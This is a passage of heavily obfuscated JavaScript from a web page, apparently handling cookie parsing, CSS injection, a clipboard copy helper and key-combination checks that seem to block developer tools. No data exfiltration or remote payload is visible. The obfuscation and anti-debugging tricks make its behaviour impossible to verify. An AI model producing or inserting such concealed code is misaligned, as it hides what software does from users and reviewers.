P;}return![];}else{if(A[hW(0x27f,-0x4c9,0xb25,-0x54,0xaef)](event[hR(0xe,0xa8e,0x9c2,0x472,0xd4c)+'de'],-0x1e9c+-0x2*0x71d+0x2d51)){if(A[h7(0xda3,0xe7e,0x1298,0x153f,0xea4)](A[hC(0x50,-0x9b,0xaf2,-0x2c0,0x2ba)],A[h7(0x16e1,0xdda,0xbcc,0x17e0,0x649)]))return![];else g=A[hR(0xbc4,0x19a9,0x296,0x10a5,0xd0a)](A[h7(0x1796,0x108c,0x644,0xc56,0x1394)](u,S),0x1448*-0x1+-0x1ccb+0x188a*0x2);}if(g[h9(-0x21e,0x872,0x24e,0x1cc,0x187)+'ey']&&g[h7(0xc4e,0x112f,0x19ae,0x9bd,0x1731)+hR(-0x164,0xdce,0x4cd,0xfff,0xbdb)]&&A[hR(0x597,0x1988,0x183c,0x1b4f,0xf04)](g[h7(0x734,0x1391,0x2035,0x1394,0x704)+'de'],0x52*0x5d+-0x935+-0x144c))return A[hC(0x2d3,0x1137,0xe8e,0x250,0xc14)](A[h7(0x1097,0x1d16,0x1446,0x1e48,0x19af)],A[h7(0x210b,0x169d,0xc22,0xdad,0x2183)])?![]:U[h9(0xcfc,0x65c,0x10a2,-0x5be,0x440)+hW(0x85d,-0x26d,0x803,0x1442,-0xf9)+'d'](u[hC(0x1ecd,0x1f33,0x1cb6,0x1a23,0x2393)]);if(g[h7(0xa71,0x5d3,-0x526,-0x464,0xb3a)+'ey']&&g[hW(0xffa,0x588,0x1c46,0x323,0x182a)+h9(0x73a,0x1464,0x542,0xa7e,0xdd4)]&&A[h9(0x6dc,0x1244,0x220,0x15a0,0xe21)](g[hR(0x1a55,0x5e3,0x99f,0x916,0xd4c)+'de'],0x10a3+0x1f*-0x59+-0x1f*0x2e)){if(A[h9(0x852,0xaf4,0x71e,0x48c,0xa32)](A[hR(0x12cc,0xd7d,0x84a,0x791,0x1498)],A[hW(0x1450,0xc38,0x12b1,0x119a,0x157e)]))return![];else{var j=g[hR(0x2be,-0x211,-0xf15,-0x927,-0x1e3)+h7(0x1b60,0x193e,0x1a13,0x14e1,0x16ea)];if(!j||A[hW(0x1414,0xcd9,0x117a,0x1812,0xc1f)](j[hR(0x13e7,0xc3b,0x830,0x1587,0xa11)+'h'],-0x757+0x14d+0x60a))return![];var o=j[hW(0x1aca,0xd8e,0x23f0,0x283d,0x2222)](f=>j[h9(-0x2f8,0xc46,0x12bc,0xd9f,0x608)+hC(0x276b,0xfe0,0x1a8d,0x1132,0x1a69)](f[h9(0xb6b,0x22df,0x12d3,0x1fd5,0x16ad)+hR(-0x8ef,-0x68,-0x727,0x125,0x288)+'e']()));return o;}}if(g[hR(-0xce,0xb21,-0x56f,-0x219,-0x72)+'ey']&&A[hR(0x28,0x158b,0x6b,0x1330,0x9c8)](g[hC(0xd47,0x19fa,0x13a1,0x9d2,0x10ac)+'de'],0x6f1*0x3+-0x2402+-0x52c*-0x3)){if(A[hR(0x1261,0xbbc,0x1550,0x771,0x9f1)](A[hC(0x1dd8,0x19a2,0x1f3c,0x1b36,0x174f)],A[hR(0x2b,0x48b,0xc6c,0xd24,0x7df)])){var [o,f]=u[hW(0x3d3,0x761,-0x5c6,0xaef,-0x236)](u,[{'data':u[h7(0x198d,0x1b28,0xd6c,0x2141,0x1f23)]}]);return o['id']=S,o[hC(0x1b6c,0xe79,0x1b16,0x1e15,0x13b3)+h9(-0x5e,0x16ef,0xb55,0x1113,0x9c0)]=u[hC(0xb31,0xade,0x17c5,0x1d87,0x134a)](s,Z[u[h7(0xa8e,0x3fe,0x599,0x22f,-0x307)]]),o;}else return![];}}};}function R2(){var U={};function hh(A,U,e,g,u){return Wx(U- -0x1b5,U-0xda,e-0x1c,g-0x3b,e);}U[hv(0x631,0xd1e,-0x458,0xf45,0x8be)]=function(u,S){return u===S;};function hy(A,U,e,g,u){return Wk(U- -0x1c,U-0xa1,e-0x8a,g-0x1ed,u);}U[hh(0x1385,0x953,-0x378,-0x3ec,0x41f)]=hB(0x18dc,0xacd,0x11af,0x12ba,0x1e3f)+hB(0xcd7,0x218b,0x1622,0x1ba4,0xfbf)+hh(0xa76,0x117c,0xae1,0x48a,0x130e)+hA(0x113b,0xf11,0x781,0x140,0x1407)+hv(0x428,-0xdd,-0x1fe,-0x42a,0x995)+hA(0xad0,0xec4,0x14df,0x157,0x1689)+hy(0xe90,0xbbe,0x1831,0x1236,0x100b)+hh(0xf32,0x1477,0x1dbe,0x1079,0x1af4)+hh(0x7ad,0xb7b,0x232,0x154d,0x54b),U[hh(0x1bf9,0x1c0e,0x17c5,0x1e94,0x142d)]=function(u,S){return u!==S;},U[hy(0xd2,0x499,0x485,0x1224,0x9d6)]=hy(0x16b8,0x1b67,0x1866,0x1e98,0x1829);function hA(A,U,e,g,u){return Wr(U-0x550,A,e-0x1ae,g-0xd1,u-0x1bc);}U[hy(-0x4f5,0x8a1,0x666,0x116f,0xcdb)]=hA(0x1150,0x1bad,0x10b5,0x1afe,0x14bd);var e=U;const g=document[hB(0x1b2a,0x13f4,0xe40,0x114c,0x9c7)+hh(0x1f04,0x1958,0xf22,0x1041,0x1f96)+hB(0x1df9,0x12d9,0x177c,0xaf5,0x244f)+'l'](e[hy(-0x17e,0xa6f,0x1071,0x117a,0x13bc)]);function hv(A,U,e,g,u){return Wn(A-0xeb,u-0x134,e-0x9b,U,u-0x107);}function hB(A,U,e,g,u){return Wk(e- -0x7f,U-0x86,e-0x15a,g-0xa4,g);}for(let u of g){if(e[hB(0x1f36,0x1442,0x1cc7,0x1c00,0x1e43)](e[hB(-0x134,0x982,0x436,0x1039,-0x98e)],e[hh(0xac7,0x785,0xfd,0x853,0xdb0)]))return u[hA(0xdba,0xd33,0x19c3,0x5e7,0x36e)];else{var [s,Z]=e[hA(-0x463,0x371,0xe62,0x18f,0x113f)]('=');if(e[hh(-0xe8,0x626,-0xb9,-0x784,0x709)](s,g))return Z;}}return![];}function R3(A,U=undefined){function hS(A,U,e,g,u){return Wk(U- -0x1d5,U-0x128,e-0x86,g-0xa2,g);}var e={'CuNYB':function(g,u){return g===u;},'jHaLl':hU(0x7bc,0x1854,0x8a7,-0x232,0xac8),'zECYG':he(-0x5ff,-0x4c0,-0x6fe,0x51a,0xe1d),'BMBZk':function(g,u){return g(u);}};if(!U){if(e[hU(-0x528,0xfd6,-0x13e,-0x523,0x200)](e[hu(0x1c1c,0x1ccf,0x133c,0x1c7b,0x1a64)],e[he(0x264d,0x1501,0x12ad,0x1e74,0x214a)]))return U;else U=e[hg(0x14da,0x3df,0xa6e,0x486,0xc5d)](Cm,-0x19cb+-0x33a*-0x8+0x4);}function hU(A,U,e,g,u){return Wn(A-0x1e6,u- -0x589,e-0x14b,g,u-0xc3);}function he(A,U,e,g,u){return Wr(g-0x6a7,U,e-0xca,g-0x67,u-0x10e);}A[hg(0x12d,0x4f9,0xd72,0x428,0xff)+hu(0x1d7d,0x1608,0x191b,0x1ced,0x23fb)][he(0x6f0,0xa9c,0xc53,0x693,-0x676)](U);function hu(A,U,e,g,u){return Wr(A-0x6f8,e,e-0x1ba,g-0xa8,u-0x95);}function hg(A,U,e,g,u){return Wk(e-0x23,U-0x1aa,e-0x12,g-0xf5,g);}return[A,U];}function R4(A){function hj(A,U,e,g,u){return Wk(g- -0x376,U-0x7b,e-0x160,g-0x197,U);}var U={'rFQjE':hs(0x5dc,0x117a,0x27e,0x49b,0x297),'muLEI':hs(0x757,0xa33,0xae1,0x564,-0x5ed)+hZ(-0x4ee,-0x357,0x1550,0x7e1,0xba9),'tIhtN':function(g,u){return g(u);}},e=document[hT(0x1462,0x1826,0x19a5,0xad7,0x194c)+hs(0xef3,0x1398,0x2556,0x1981,0x115f)+ho(0x2a8,0x157,0x205,0x13a2,0xb72)](U[ho(0x1469,0x105a,0x1d,0x1ce,0xdf0)]);function ho(A,U,e,g,u){return Wx(u- -0x92,U-0x4e,e-0x51,g-0x1f,U);}function hs(A,U,e,g,u){return WM(A,g- -0x13a,e-0xc7,g-0x8,u-0x137);}function hZ(A,U,e,g,u){return Wk(g- -0x47,U-0x9b,e-0xc5,g-0x68,A);}function hT(A,U,e,g,u){return WM(u,U-0x272,e-0x10e,g-0x12,u-0x19d);}e[hT(0xc5a,0x3e9,-0x22e,-0x2fc,0x66e)]=U[hj(0xc0a,0x117e,0x1347,0x837,0x1603)],e[ho(0x21a7,0x2710,0x1b90,0x1905,0x1a45)+hT(0x143c,0xd0d,0x8dd,0xbe,0x1369)]=U[hj(0x137,0x15c0,0x152c,0xc86,0xead)](R5,A),document[hT(0x1075,0x2e3,-0x57,-0x895,0x10a7)][hT(0x1c51,0xfcc,0x19d9,0x1b9b,0x604)+hj(0x42a,0x8c1,0x17fe,0xe06,0xeab)+'d'](e);}function R5(A){function hP(A,U,e,g,u){return Wk(U- -0x617,U-0x19,e-0x30,g-0x11a,e);}function hw(A,U,e,g,u){return Wk(u-0x12f,U-0x180,e-0x1c8,g-0x83,U);}function hY(A,U,e,g,u){return Wr(e-0x4e3,A,e-0x0,g-0xc6,u-0x1c6);}function hG(A,U,e,g,u){return Wx(e- -0x531,U-0x97,e-0x1ec,g-0xc1,A);}function hf(A,U,e,g,u){return WM(A,e- -0x2d4,e-0x154,g-0x163,u-0x56);}var U={'ykxtq':function(e,g){return e||g;},'REWAE':function(e,g){return e<g;},'PIeQM':function(e,g){return e==g;},'GpLtH':function(e,g,u){return e(g,u);},'gNIeU':function(e,g,u){return e(g,u);},'dckSd':function(e,g){return e(g);},'hcnOp':function(e,g,u){return e(g,u);},'binJe':function(e){return e();},'ABJbI':function(e,g){return e===g;},'ihMWq':hf(0xc12,-0xd6,0x4e9,-0x3ca,0x1140),'PYIYM':hP(0xf99,0x107b,0x1192,0x113f,0x11d7),'xBBqu':function(e,g){return e===g;},'vOrvs':hP(0x2af,-0x1e3,-0x78,-0xc64,-0xad7),'DUiKj':hG(-0x17,0x9e3,0xcf8,0x6b6,-0x4e),'VsMAV':function(e,g){return e+g;},'PXBJX':function(e,g){return e+g;},'LpzQG':function(e,g){return e+g;},'BNNLf':function(e,g){return e+g;},'GuzCk':hY(0x27a8,0x1f9b,0x1a64,0x20a9,0x143d)+hf(0x135,0xbed,0xe0d,0x1256,0x11d5)+'\x20','TLrZw':function(e,g){return e(g);},'gRHjJ':function(e,g){return e!==g;},'WePcO':hw(0x1566,0x1c8d,0x1931,0x9af,0xf27),'tNosA':hG(-0x332,-0x66,-0x2d,0x47a,-0x54),'pXtky':function(e,g){return e+g;},'WLZaP':function(e,g){return e+g;},'aOWrX':function(e,g){return e+g;},'mxULr':function(e,g){return e+g;},'CxZLO':hG(-0x156,-0x41b,0x46b,-0x775,0x1ae)+hw(0x990,0xdc0,-0x77a,0xcd,0x532),'dfSEn':hP(-0x59a,-0x2f,-0x6a0,0x9be,-0x55a),'xEBsq':function(e,g){return e(g);},'bjPlU':function(e,g){return e===g;},'YFsQH':hG(0x16ef,0x184a,0x19d5,0xe2a,0x13ff),'lfwnM':function(e,g){return e(g);},'BiQdE':function(e,g){return e+g;},'oTKyI':function(e,g){return e+g;}};return A[hw(0xaf4,0x16fd,0xa10,0x1231,0xcce)+'e'](function(e,g){var u={'caCzJ':function(P,Y){function hd(A,U,e,g,u){return y(u-0x1b0,e);}return U[hd(0x1135,0xbeb,0x1d04,0xb49,0x153f)](P,Y);},'SOtRz':function(P,Y){function ht(A,U,e,g,u){return y(g- -0x246,u);}return U[ht(0x534,-0x5eb,0x180,0x377,-0xbd)](P,Y);},'ohYsB':function(P,Y){function hL(A,U,e,g,u){return y(e-0x3be,U);}return U[hL(0x102f,0x111d,0x13ae,0x1665,0x1869)](P,Y);},'ajLul':function(P,Y,G){function hJ(A,U,e,g,u){return y(A-0x245,u);}return U[hJ(0xeff,0x1531,0x1328,0x5b9,0x1b2e)](P,Y,G);},'DUAly':function(P,Y,G){function hF(A,U,e,g,u){return y(A-0x83,u);}return U[hF(0x161e,0x9cb,0xaa3,0x22ed,0x90b)](P,Y,G);},'kBYQD':function(P,Y){function hl(A,U,e,g,u){return y(u- -0x37c,U);}return U[hl(0x179d,0x1b65,0x1521,0x1609,0x179b)](P,Y);},'bnCzQ':function(P,Y,G){function hI(A,U,e,g,u){return y(u-0x5b,e);}return U[hI(0x171d,0xb00,0x8f6,0x814,0x131d)](P,Y,G);},'AaBgz':function(P){function ha(A,U,e,g,u){return y(e-0xd,g);}return U[ha(0x15f9,0x1081,0x1c34,0x1107,0x1ced)](P);}};function hz(A,U,e,g,u){return hf(A,U-0x56,e-0x6e0,g-0x196,u-0x63);}function hV(A,U,e,g,u){return hG(u,U-0x22,A-0x13a,g-0x4c,u-0x19e);}function hc(A,U,e,g,u){return hY(u,U-0x1bf,U-0x178,g-0x10e,u-0xd7);}function hQ(A,U,e,g,u){return hY(A,U-0x91,e- -0x427,g-0x1bf,u-0x90);}function hK(A,U,e,g,u){return hf(g,U-0x14d,u-0x551,g-0x144,u-0x19b);}if(U[hV(0xa86,0xf6e,0x668,0xfd7,0xef2)](U[hQ(0xba5,0x152d,0xb1a,0x320,0x15c)],U[hV(0x1656,0x220c,0x1c43,0x21e7,0x9b1)]))return!![];else{var {Ef:S,name:s,EP:Z,media:T,data:j}=g;if(Z){if(U[hz(0x2189,0x113e,0x1eb6,0x24ef,0x21c7)](U[hK(0xdd5,0x148c,0xc59,0x34f,0x106e)],U[hV(0x156f,0x801,0x954,0xa23,0x1680)])){var G=u[hz(0x1618,0x649,0x120e,0x1a75,0x1fa0)](S,'')[hQ(-0xad2,0x25b,-0x123,-0x62c,-0x10a)](''),w=[];for(var F=-0x2114+-0x1c9+0x5*0x6f9;u[hV(0x403,0xbea,0x6c6,0x99,-0x39)](F,G[hz(0x1b8f,0x1e43,0x10f1,0x1e4d,0x1256)+'h']);F++){w[hQ(0x9f2,-0x13b,-0x152,-0x2b0,0x5b2)](G[F]);if(u[hK(0x15a8,0xa33,0x1b22,0x13cf,0x178c)](u[hc(0xe50,0x93a,0x61,0x6a4,0xc6c)](o,-0x1*0x13d2+-0x2*0xf1+-0x1*-0x15b5,0xb0*-0x17+0xa7*0x2+0x3b*0x3f),u[hz(0x1282,0x419,0x9ba,0xb20,0xef)](f,-0x1*-0x5+-0xc9a+0x1*0xc96,-0x4a9*0x2+-0x27*-0xb9+-0x12da))){var l=u[hV(0xb7,-0x8d,0xca,0xa00,0x20f)](G,u[hz(0x21b2,0x1d46,0x1fcc,0x2af9,0x14a8)](w,-0x1763+0x1ac1+-0x35c,-0xe10+0x18cd+0x1*-0xab7));w[hV(0x17,0x5e2,-0xa4,-0x2b3,-0x564)](hc(0x3d,0x58f,0x767,0xf8c,-0x637)+hQ(0x22f4,0xd77,0x196e,0x14fb,0x22ef)+hQ(0x14c1,0x504,0xca6,0x104d,0xb4d)+hc(0x1712,0xb24,0x14d4,0x179b,0xa48)+hz(0x1691,0xc8d,0x1106,0x771,0x19d2)+'\x27>'+l+(hc(0x19f4,0x1d93,0x1270,0x20f4,0x1c04)+'n>'));}}return w[hV(0xfc5,0x33b,0x19a2,0x1876,0x741)]('');}else return U[hV(0x50d,-0x1d8,-0x855,0x1099,-0x224)](U[hQ(0x10f6,0x34f,0x3a4,-0x936,0x44f)](U[hV(0x1151,0x12ef,0x8a1,0x3ce,0x73e)](U[hc(0x1ba6,0x1587,0xf26,0x86b,0x1002)](U[hc(0x1721,0x184d,0xd5a,0x149b,0xf33)](U[hz(0x17b6,0x24be,0x1a22,0x269b,0x167b)](e,'\x20'),U[hc(0x181,0x861,0xd1c,0x1042,0xf70)]),s),'\x20{'),U[hV(0x1317,0x1fd0,0x8e2,0x1ee4,0x19f1)](R5,Z)),'}');}else{if(T){if(U[hK(0xd50,0xbe2,0xf2a,0xa33,0x145b)](U[hQ(0x426,0x13c8,0xd75,0x1309,0x41e)],U[hz(0x12e8,0x143a,0x12ae,0x176a,0x548)]))return U[hK(0xf80,0x2147,0x1c26,0x27d2,0x1b3a)](U[hV(0x1295,0x16c1,0xf84,0x113d,0x1515)](U[hc(0x18dc,0xf40,0xa02,0x1c87,0x1694)](U[hV(0x1151,0x128d,0x7f6,0x744,0xeef)](U[hK(-0x858,0x44,0xad0,-0x2f6,0x323)](U[hQ(0x14ed,0x932,0x9a1,0x951,0xac6)](e,'\x20'),U[hQ(0xf3a,0x1009,0x1546,0x22ac,0x1082)]),s),U[hQ(0x264,-0x62f,0x274,-0x83d,0x8ff)]),U[hz(0x20ee,0x11f9,0x1674,0x1e3c,0x1dc2)](R5,T)),'}');else u[hQ(0x62b,0x8fe,0x1359,0x1ff2,0xe6a)](U);}else{if(U[hK(0x510,0x11f2,0x18c1,0x1b6b,0x1248)](U[hz(0xab4,0x1f97,0x1824,0x1127,0x1e5e)],U[hc(0xe07,0x1799,0x18ee,0x1419,0xa42)])){var o=j[hc(0x78,0x47c,-0x199,0xc3e,0xde)](';'),f=U[hK(0x1d7a,0x1024,0x162a,0x1913,0x18ba)](CM,o);return U[hc(0x943,0xf40,0x479,0x149a,0x7b4)](U[hK(0x7de,-0x1c1,0xa2d,0x32b,0x6d3)](U[hc(-0x338,0x7d7,0x504,0xb9,-0x216)](U[hK(0x1bb2,0x1031,0xcf1,0xfef,0x1982)](U[hK(0x104e,0xd61,0x79a,0x9c6,0x1483)](e,'\x20'),S),'{'),f[hV(0xfc5,0x1b60,0x97b,0x345,0x1212)](';')),'}');}else{if(u){var d=T[hV(0x4a,-0x5dd,0x2e3,0xb26,-0x4c2)](j,arguments);return o=null,d;}}}}}},'');}function R6(A){function hp(A,U,e,g,u){return Wk(U- -0x5e,U-0x1a0,e-0x10b,g-0x142,g);}function hx(A,U,e,g,u){return Wn(A-0x15b,g- -0x610,e-0xd,u,u-0x44);}function hn(A,U,e,g,u){return Wn(A-0x1a8,e- -0x29b,e-0x103,u,u-0x9d);}var U={'NsVOY':hp(0x13ee,0x1de2,0x18e5,0x2703,0x29cc)+hX(0x13e7,0x18c5,0xb86,0x17ab,0x20d1)+hX(0x1869,0x14ea,0xbba,0xf70,0x1738),'shZMD':function(g,u){return g(u);},'oIvAb':hb(0x19e6,0x15f3,0x2151,0x2449,0x1908)+hp(0x585,0x5f1,0xf94,0x11cd,-0x724)+hX(0x198b,0x1d40,0x2510,0x2a1a,0x2945)+hX(0x14c1,0x86a,-0x4bf,0x3e5,0xfe3)+hn(0xa11,0x69a,0x815,0xd7c,-0x597)+hp(0x20f0,0x1368,0xa10,0x1928,0xed3)+hx(0x14c5,0x14ec,0x50e,0x11b9,0x5df)+hn(0x119f,0x19b6,0x16a0,0x104d,0x8d7)+hx(0x1638,0x172a,0x153e,0x112c,0xdd3)+hn(0x1168,0x999,0xebf,0x241,0x936)+hX(0x1518,0xc97,0x119c,0x344,0x1778)+hb(0x13ce,0x14cc,0x1e81,0xdac,0x10f5)+hX(-0x7b8,0x482,0x1131,0x4ce,-0x38b)+hX(0x56d,0x482,-0x19f,0x1002,0x234)+hx(0x13a5,0x3d1,0x139a,0x827,0xd36)+hx(-0x44,-0x600,0x372,0x413,0xa68)+hx(0x1238,0x1360,0x4e6,0xbe3,0x555)+hp(0x165e,0xea0,0x1a12,0x532,0x17ca)+hb(0x1bab,0x26d4,0x1be3,0x2277,0x1fcd)+hn(0x1138,0x1da3,0x1610,0x13bc,0x1b7d)+hX(0xad0,0x1374,0x878,0x20ac,0x1125)+hx(0x1bd8,0x804,0x1e4a,0x116a,0xaf5)+hb(0x18ee,0x151f,0x15fc,0x1da3,0x1cbb)+hn(0x17d9,0x24f,0xeb2,0xc20,0x1706)+hn(0x221e,0x1183,0x1bf1,0x1ead,0x1373)+hp(0x1120,0x1da8,0x1f36,0x1b91,0x24e3)+hb(0x75a,0xba7,0xa9,0x2f0,-0x1d6)+hb(0x367,0xc1d,0x44a,-0x3a2,-0x498)+hn(0x3c6,0x977,0x234,-0x51d,-0x80c)+hb(0xe22,0xf3e,0xc2a,0xbe6,0x131e)+hp(0x1213,0x1504,0x117f,0xef8,0xa93)+hx(0x11be,0x84e,-0x436,0x54f,0x9d7)+hx(0x13d4,0x162e,0x961,0xfdd,0x12bf)+hx(0x6a3,0xc56,0x15e3,0x1384,0x18b8)+hX(0x2100,0x1954,0x2321,0x10ea,0x10a8)+hp(-0x4a4,0x44c,0xfd7,-0x6f7,0xe81)+hX(0x1b13,0x11a2,0x16bc,0x180b,0x11ea)+hn(0x554,0x8b3,0x8fb,0xc92,-0x3b2)+hX(0x16dc,0x113f,0x1dd3,0x19f3,0x1766)+hX(0x530,0x9a5,0x1204,0x11fe,0x149a)+hX(0x216,0x79b,0x14ca,0x121e,0x8e8),'AtbPj':function(g){return g();},'JCtPT':function(g,u){return g+u;},'UBAoU':function(g,u){return g(u);},'ErTdT':hp(0x205,0x717,0x1262,0x73f,0x10c3)+hX(0x143b,0x11b3,0x1a7d,0xab6,0x6a6)+hp(0xa6d,0x8f0,0xd52,0x319,0x169)+')','tZEHR':hn(0x1379,0x770,0xa67,-0x2d0,0x16ec)+hX(0x1731,0xb33,0x596,0x1818,0x410)+hx(0x1369,0x7c4,0x359,0xf77,0x176e)+hx(0x2085,0x1070,0x1a11,0x146e,0x8fb)+hp(0xf23,0xcbd,0xee4,0x143b,0x360)+hn(0x2704,0x2330,0x1bb4,0xefd,0x1fa9)+hp(0x1d2f,0x159a,0x15fe,0xc6d,0x119a),'zPTvS':function(g,u){return g(u);},'RsugD':hX(0xfbd,0x13be,0x6f9,0x1446,0x1775),'SFnwh':hX(-0x15c,0xc11,0x1d3,-0xdc,-0x45),'duDeO':function(g,u){return g+u;},'Sqycj':hX(0x1e83,0x1689,0x2261,0x1292,0x14aa),'qBUsD':function(g,u,S){return g(u,S);},'GDGot':function(g,u){return g*u;},'TAqrg':function(g,u){return g-u;},'rIPnw':function(g,u){return g+u;},'BbufO':function(g,u){return g||u;},'CJAyJ':function(g,u){return g!==u;},'vRZXX':hn(0x999,0x7ad,0xeb0,0xe54,0xd9),'oMBlD':hx(0xae3,0x1010,-0x444,0x51e,0xa99),'urpzt':hb(0x188d,0x20cd,0xdd5,0x1d67,0x260a),'kXOEg':function(g,u){return g===u;},'dnBJl':hp(0x8f6,0x1099,0xc05,0x127a,0x10b5),'TjLnX':hX(0x12ba,0xea4,0x161d,0x1c61,0x16a5),'jHgDq':hp(0x2053,0x1a17,0x1d84,0x1900,0x1f0b)+hb(0x1b77,0x177d,0x185b,0x22ba,0x1fea),'gWRKC':hp(0x1269,0x1e33,0x1c46,0x10d5,0x19d1),'zBenj':hp(-0x9,0xb5c,0x574,0x801,0x1228),'MJKKb':hX(0x9a9,0xd7d,0x10e8,0x30a,0xb7e),'gtScm':function(g,u){return g===u;},'bcXRu':hp(0x3df,0xc0e,0x1323,0xd6f,0x1199),'XrFDm':function(g,u){return g!==u;},'NoBHI':hb(0x187b,0x23ea,0x1e1b,0x2217,0x16cc),'kfOBs':hx(0x203,0xbc9,0xe71,0x9f3,0x124c)};function hX(A,U,e,g,u){return Wr(U-0x528,A,e-0x64,g-0x27,u-0x1bc);}function hb(A,U,e,g,u){return Wr(A-0x577,U,e-0x52,g-0x3c,u-0xa6);}if(window[hp(0x1b74,0x107b,0xdc7,0x37c,0x17ba)+hX(0x2c5,0xab3,0x14f9,0x52a,0x15cd)+hX(0x18b2,0xcd3,0x7c9,0x11a,0x17de)]&&window[hx(0x11e1,0xf37,0x13c5,0xaf5,0x1311)+hx(-0x4c2,0x10f7,0x1dd,0x546,0x8ff)+hn(0x87a,0xb66,0xadb,0x21d,0x627)][hb(0x1b7c,0x1f4a,0x161e,0x183b,0x238b)+'ta']){if(U[hX(-0x1d9,0x7ed,0x1103,0x1272,0x1483)](U[hp(0x1b7b,0x1d76,0x19d7,0x164c,0x1795)],U[hn(0x2871,0x1c15,0x1b65,0x1eb4,0x1750)])){var u=U[hn(0xe94,0x873,0x1376,0x1648,0x1920)][hb(0x398,0x313,0x4a1,0x480,0x57e)]('|'),S=0x107*-0x21+-0x19f2+0x3bd9;while(!![]){switch(u[S++]){case'0':s[hb(0xff7,0x6ce,0xec1,0x15f2,0x1026)+hX(0x618,0x1105,0xc00,0xfed,0x1030)+'d'](U[hX(0x191a,0x1a1d,0x15a0,0xec1,0x1a9d)](o,T));continue;case'1':var [s,Z]=U[hp(0x177f,0x1a36,0x126d,0x1ec1,0x2188)](s,[{'data':U[hX(0x77c,0x12cb,0x124b,0x13f8,0x1f61)]}]);continue;case'2':s[hx(0x1292,0xee9,0x151b,0xa3b,0x179a)+hb(0x1154,0x534,0x5c7,0x13d0,0x1725)+'d'](U[hb(0x1b73,0x1164,0x272a,0x1466,0x13e4)](T));continue;case'3':var T=U[hp(0x85d,0x530,0x81d,0x900,0x1143)]('i',U[hx(0x149f,0x1b11,0xa47,0x14b0,0xd0c)](Z,0x140a+-0x9d2+0xa32*-0x1));continue;case'4':return s;case'5':s[hb(0xff7,0x125e,0x50d,0xcfd,0xa6e)+hb(0x1154,0x4ff,0x1e00,0x1aa1,0x78c)+'d'](U[hx(0x11f9,-0x24,0x980,0x503,0x1221)](f,T));continue;case'6':s[hX(0x1d3a,0xfa8,0x1869,0xc49,0x191d)+hX(0xf8d,0x1105,0xe69,0x963,0x13d9)+'d'](U[hp(0x2051,0x1b3d,0x1d96,0x1f87,0x159e)](j));continue;}break;}}else return clipboardData[hx(0xa90,0x1919,0x1eb1,0x15c0,0x235d)+'ta'](U[hb(0x1674,0x11e5,0x1399,0x12d2,0x13ed)],A);}else{if(document[hX(0x1597,0xe48,0x5ec,0x179,0x174f)+hb(0x3ad,0x10c4,-0x58b,0xe31,-0x631)+hx(0x5fd,0x1805,0x9a6,0xb9d,0x1373)+hX(0x1478,0xe77,0x6b8,0x1738,0x9dc)+'d']&&document[hb(0xe97,0xcc3,0x42d,0x18b5,0x1a9a)+hp(0xdb6,0x377,0x30c,-0x89,-0x330)+hx(0x1206,0xb,0x12a0,0xb9d,0xc47)+hp(0x418,0xe90,0x1309,0x1adf,0x7b7)+'d'](U[hx(0x1db8,0xdec,0x10a5,0x1507,0x1d4c)])){if(U[hp(0x1b4c,0x1bc0,0x1f94,0x20d0,0x21ef)](U[hx(0x58,0x10bd,0x16bc,0xa9c,0xd02)],U[hp(-0x4c5,0x3d2,-0x3f2,0x99e,0x277)]))return;else{var e=document[hp(0x1fc9,0x181b,0xaef,0x1f89,0x116d)+hp(0x138c,0x1d22,0x1fdc,0x1607,0x2639)+hn(-0xd1,0x6da,0x918,0xdb,0xf9)](U[hp(0x107f,0xaec,0x2df,0x881,0x169f)]);e[hb(0x15e6,0x2121,0x1038,0x1084,0x161e)+hb(0xa3e,0x1126,0x7e5,0x136b,0x17d7)+'t']=A,e[hn(0x8f4,0x405,0x62b,0xe07,0x1031)][hx(0x1593,0x1445,0x191a,0x15ca,0xfcc)+hx(0x1a6e,0x6f7,0xfff,0x11e7,0x1c22)]=U[hx(0x7d5,0xad3,-0x6b7,-0x296,0x60f)],document[hx(-0xb35,-0xdfe,0x377,-0x2ae,-0x4ad)][hn(0xe13,0x1843,0xdb0,0x8ad,0xae5)+hb(0x1154,0x17fa,0x15ef,0x1685,0x16c8)+'d'](e),e[hx(0x97,0x367,-0x375,0x7a4,-0x451)+'t']();try{if(U[hX(0x1506,0x7ed,0xb53,0x873,0x1040)](U[hx(0x123,-0x548,-0x102,0x777,0x12cf)],U[hX(0x11d1,0xed0,0xfac,0xabb,0x16ba)]))return document[hX(0xa9e,0x769,0x67f,0xc1,0xaca)+hn(0x12a9,0xd22,0x677,0xb58,0xa27)+'d'](U[hX(0x1ef2,0x1a74,0xee4,0x1c9d,0x25c7)]);else aVHyDq[hb(0xf5f,0x89b,0x1472,0xa94,0x16b6)](S,this,function(){function hr(A,U,e,g,u){return hX(g,U- -0xf7,e-0x1b8,g-0x4,u-0x188);}function hk(A,U,e,g,u){return hX(g,e- -0x258,e-0x1a2,g-0xba,u-0x1d3);}var L=new o(aVHyDq[hk(0x1147,0x9dd,0xc82,0x104,0x1913)]),J=new f(aVHyDq[hr(0x1691,0x1925,0x1812,0x25ec,0x123a)],'i');function hN(A,U,e,g,u){return hX(A,e- -0x26,e-0x56,g-0x1ae,u-0xb5);}function hM(A,U,e,g,u){return hX(U,e- -0x3e7,e-0xe6,g-0x16b,u-0x32);}var F=aVHyDq[hk(-0x75,-0x4d3,0x16f,0x1ec,-0x3ee)](P,aVHyDq[hD(0x10ec,0x118e,0xf1e,0xa67,0x1cf4)]);function hD(A,U,e,g,u){return hp(A-0x1ae,e- -0x19a,e-0x174,g,u-0x1a7);}!L[hk(0xdb9,0xf1a,0x240,-0x1ba,-0x7a2)](aVHyDq[hk(-0x1b8,0x44a,0x2bf,-0x9b5,0x3cf)](F,aVHyDq[hN(0x518,0x1358,0xb6f,0x1147,0x1499)]))||!J[hD(-0x823,-0x83b,0x317,0x63f,0x28c)](aVHyDq[hr(0x1097,0x1197,0x92f,0x1aa2,0x1d97)](F,aVHyDq[hD(0x1de0,0x2863,0x1b52,0x25b1,0x1772)]))?aVHyDq[hD(0xae2,0x833,0x246,-0x811,-0x6a5)](F,'0'):aVHyDq[hr(0x119b,0x1a2d,0x14b1,0x188a,0x1fa2)](G);})();}catch(s){return 